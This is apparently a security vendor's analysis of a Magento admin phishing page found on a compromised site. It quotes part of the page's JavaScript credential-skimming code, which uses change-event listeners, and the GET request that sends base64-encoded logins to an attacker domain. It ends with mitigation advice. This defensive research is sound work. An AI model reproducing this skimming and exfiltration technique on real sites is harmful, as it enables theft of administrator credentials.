During a recent investigation, a Magento admin login phishing page was found on a compromised website using the file name wp-order.php. This is an odd file name choice for a Magento phishing page, but nevertheless it successfully loads a legitimate looking Magento 1.x login page.

What is not immediately visible or apparent to victims, however, is that the page elements like the images and CSS structure are almost all loaded from a malicious domain — orderline[.]club:
Harvesting Magento Login Credentials
For stolen data exfiltration, the phishing page uses a technique that doesn’t require a separate PHP file or rely on PHP functions to send out an email to the attacker, which is what we often find for exfiltration on phishing pages like this.
Instead, this phishing attack uses a JavaScript EventListener method (addEventListener) with the change event for the username and login (password) fields:
... function rever() { try { document.getElementById('login').addEventListener('change', magetrack); } catch (err) { } try { document.getElementById('username').addEventListener('change', magetrack); } catch (err) { } ...
After the username and password are entered and the victim changes the page focus (e.g clicks) outside of the login fields, the phishing page automatically sends out a GET request to the URL orderline[.]club/fget.php with the stolen login data.
GET /fget.php?eyJ1cmwiOiJodHRwOi8vbG9jYWxob3N0L3dwLW9yZGVyLnBocCIsImxvZ2luIjoiYWRtaW4iLCJwYXNzIjoiYWRtaW4ifQ==
This GIF demonstrates how the GET request is sent out when someone types login data into the fields, regardless of whether they press the Login button:

As you can see, the stolen login data is base64 encoded and sent as a query to the attacker. If you decode the base64 from the sent out GET request, then you would be left with:
{"url":"http://localhost/wp-order.php","login":"admin","pass":"admin"}
Conclusion & Mitigation Steps
The code itself seems to indicate that this phishing page is still under development by the attacker, so it’s possible we may continue to see this style of exfiltration become more popular on phishing pages in the future.
Phishing can be hard to detect, but website owners can leverage a file integrity monitoring solution to help identify indicators of compromise. Google Search Console can also come in handy to receive notifications about security problems like phishing.
If your website is exhibiting malicious behavior or you think it might have been compromised, you can follow the detailed instructions in our hacked website guide to remove the malware or reach out to our team for help with malware cleanup.